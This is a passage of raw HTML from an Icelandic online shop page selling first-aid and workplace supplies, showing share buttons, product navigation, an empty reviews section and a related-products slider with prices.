onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=OctaCare%20Ni%C3%B0urklippanlegur%206cm%20x%2050cm&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.skyndi.is%2Fproduct%2Foctacare-nidurklippanlegur-6cm-x-50cm%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/&media=https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=862%2C805&ssl=1&description=OctaCare%20Ni%C3%B0urklippanlegur%206cm%20x%2050cm" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/&title=OctaCare%20Ni%C3%B0urklippanlegur%206cm%20x%2050cm" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.skyndi.is/product/octacare-plastrar-i-litum-20stk-19x72mm/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="OctaCare plástrar í litum  20stk  19x72mm" href="https://www.skyndi.is/product/octacare-plastrar-i-litum-20stk-19x72mm/">
                <img width="100" height="100" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?resize=13%2C12&amp;ssl=1 13w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" data-attachment-id="1727" data-permalink="https://www.skyndi.is/?attachment_id=1727#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?fit=862%2C805&amp;ssl=1" data-orig-size="862,805" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5719.png?fit=862%2C805&amp;ssl=1" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.skyndi.is/product/octacare-platrar-100stk/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="OctaCare plátrar 100stk" href="https://www.skyndi.is/product/octacare-platrar-100stk/">
                  <img width="100" height="100" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=13%2C12&amp;ssl=1 13w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" data-attachment-id="1724" data-permalink="https://www.skyndi.is/?attachment_id=1724#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=1000%2C938&amp;ssl=1" data-orig-size="1000,938" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=300%2C281&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=1000%2C938&amp;ssl=1" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Frekari upplýsingar					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Umsagnir (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Þyngd</th>
			<td class="woocommerce-product-attributes-item__value">0.2 kg</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Umsagnir		</h3>

					<p class="woocommerce-noreviews">Engar umsagnir enn.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
				</div>
			</div>
		</div>
	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Tengdar vörur			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover out-of-stock product type-product post-871 status-publish outofstock product_cat-plastrar product_cat-ymsar-vorur product_tag-afyllingar product_tag-blair-plastrar product_tag-cederroth product_tag-ferdathjonsta product_tag-fiskvinnsla product_tag-fyrirtaeki product_tag-gisti product_tag-gistiheimili product_tag-hotel product_tag-matvaelavinnsla product_tag-matvaeli product_tag-plastrar product_tag-plastrastod product_tag-salvequick product_tag-skip has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/salvequick-plastrastod/" aria-label="Salvequick plástrastöð">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/8CEFE8BD-250B-44F8-AB31-8B723A177E29.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Salvequick plástrastöð" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/8CEFE8BD-250B-44F8-AB31-8B723A177E29.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/8CEFE8BD-250B-44F8-AB31-8B723A177E29.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/8CEFE8BD-250B-44F8-AB31-8B723A177E29.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="883" data-permalink="https://www.skyndi.is/?attachment_id=883#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/8CEFE8BD-250B-44F8-AB31-8B723A177E29.jpeg?fit=1536%2C1536&amp;ssl=1" data-orig-size="1536,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8CEFE8BD-250B-44F8-AB31-8B723A177E29" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/8CEFE8BD-250B-44F8-AB31-8B723A177E29.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/8CEFE8BD-250B-44F8-AB31-8B723A177E29.jpeg?fit=1020%2C1020&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Ekki til á lager</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Plástrar		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/salvequick-plastrastod/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Salvequick plástrastöð</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.695<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/salvequick-plastrastod/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_871" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="871" data-product_sku="450700" aria-label="Read more about &ldquo;Salvequick plástrastöð&rdquo;" rel="nofollow" data-success_message="">Upplýsingar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_871" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2321 status-publish instock product_cat-sjukratoskur product_cat-ymsar-vorur product_tag-appelsinugulur product_tag-bjorgunarsveit product_tag-fyrsta-hjalp product_tag-gulur product_tag-mollie product_tag-molly product_tag-raudur product_tag-sjukraflutningar product_tag-sjukrataska product_tag-sjukrataska-stor product_tag-sjukravorur product_tag-skip product_tag-slokkvilid product_tag-svartur product_tag-taska product_tag-verktakar product_tag-vesti product_tag-vidbragdsadilar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/mollie-vidbot/" aria-label="Mollie viðbót">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mollie viðbót" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?resize=9%2C12&amp;ssl=1 9w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="2297" data-permalink="https://www.skyndi.is/?attachment_id=2297#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?fit=1242%2C1677&amp;ssl=1" data-orig-size="1242,1677" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_7249" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?fit=222%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?fit=758%2C1024&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/mollie-vidbot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mollie viðbót</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.090<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.290<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span><span class="screen-reader-text">Price range: 1.090kr. through 1.290kr.</span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/mollie-vidbot/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2321" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="2321" data-product_sku="" aria-label="Select options for &ldquo;Mollie viðbót&rdquo;" rel="nofollow">Valmöguleikar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2321" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1643 status-publish last instock product_cat-hanskar-vettlingar product_cat-ymsar-vorur product_tag-ekki-sleipir product_tag-flutningar product_tag-flytja product_tag-gott-grip product_tag-grip product_tag-hjolbardaverkstaedi product_tag-idnadur product_tag-malari product_tag-nitrex product_tag-pipari product_tag-pipulagningar product_tag-rafvirki product_tag-skip product_tag-smidahanskar product_tag-smidur product_tag-unigolves product_tag-verkstaedi product_tag-vettlingar product_tag-vinnuhanskar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/nitrex-vinnuvettlingar/" aria-label="Nitrex vinnuvettlingar">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/02/B1208B69-9601-44FC-87A1-4C8B4538727D.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nitrex vinnuvettlingar" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/02/B1208B69-9601-44FC-87A1-4C8B4538727D.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/02/B1208B69-9601-44FC-87A1-4C8B4538727D.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/02/B1208B69-9601-44FC-87A1-4C8B4538727D.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1639" data-permalink="https://www.skyndi.is/?attachment_id=1639#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/02/B1208B69-9601-44FC-87A1-4C8B4538727D.jpeg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/02/B1208B69-9601-44FC-87A1-4C8B4538727D.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/02/B1208B69-9601-44FC-87A1-4C8B4538727D.jpeg?fit=800%2C800&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hanskar og Vettlingar		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/nitrex-vinnuvettlingar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nitrex vinnuvettlingar</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>499<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/nitrex-vinnuvettlingar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1643" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="1643" data-product_sku="5100x" aria-label="Select options for &ldquo;Nitrex vinnuvettlingar&rdquo;" rel="nofollow">Valmöguleikar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1643" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1582 status-publish first instock product_cat-aukahlutir product_cat-ymsar-vorur product_tag-aukahlutir product_tag-bjorgunarsveit product_tag-crocks product_tag-enfermania product_tag-fataskaeri product_tag-hjarta product_tag-hjukka product_tag-hjukkuklukka product_tag-hjukrun product_tag-hjukrunarfraedi product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-klemma product_tag-klukka product_tag-laekningar product_tag-laeknir product_tag-lykill product_tag-lyklakippa product_tag-lyklar product_tag-panda product_tag-penna product_tag-pennaklemma product_tag-pennasprauta product_tag-penni product_tag-silicone product_tag-sinus product_tag-skaerakippa product_tag-skaeri product_tag-sprauta product_tag-sprautupenni product_tag-watch has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/pennaklemma/" aria-label="Pennaklemma">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/03/A72D35AE-01BD-4628-84A9-35C2D809A5AD.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pennaklemma" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/03/A72D35AE-01BD-4628-84A9-35C2D809A5AD.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/03/A72D35AE-01BD-4628-84A9-35C2D809A5AD.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/03/A72D35AE-01BD-4628-84A9-35C2D809A5AD.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1529" data-permalink="https://www.skyndi.is/?attachment_id=1529#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/03/A72D35AE-01BD-4628-84A9-35C2D809A5AD.jpeg?fit=1242%2C1020&amp;ssl=1" data-orig-size="1242,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/03/A72D35AE-01BD-4628-84A9-35C2D809A5AD.jpeg?fit=300%2C246&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/03/A72D35AE-01BD-4628-84A9-35C2D809A5AD.jpeg?fit=1020%2C838&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Aukahlutir		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/pennaklemma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pennaklemma</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>995<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/pennaklemma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1582" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="1582" data-product_sku="690042x" aria-label="Select options for &ldquo;Pennaklemma&rdquo;" rel="nofollow">Valmöguleikar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1582" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1201 status-publish instock product_cat-ymsar-vorur product_tag-hargreidslustofur product_tag-harteygja product_tag-harvorur product_tag-hjukrunarfraedingur product_tag-scrunchie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/scrunchie-harteygja-girls-fight/" aria-label="Scrunchie Hárteygja Girls Fight">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/3776BEF8-37B5-490D-8943-C1AE215B614D.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scrunchie Hárteygja Girls Fight" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/3776BEF8-37B5-490D-8943-C1AE215B614D.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/3776BEF8-37B5-490D-8943-C1AE215B614D.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/3776BEF8-37B5-490D-8943-C1AE215B614D.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1198" data-permalink="https://www.skyndi.is/?attachment_id=1198#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/3776BEF8-37B5-490D-8943-C1AE215B614D.jpeg?fit=1226%2C1157&amp;ssl=1" data-orig-size="1226,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/3776BEF8-37B5-490D-8943-C1AE215B614D.jpeg?fit=300%2C283&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/09/3776BEF8-37B5-490D-8943-C1AE215B614D.jpeg?fit=1020%2C962&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ýmsar Vörur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/scrunchie-harteygja-girls-fight/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Scrunchie Hárteygja Girls Fight</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>995<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
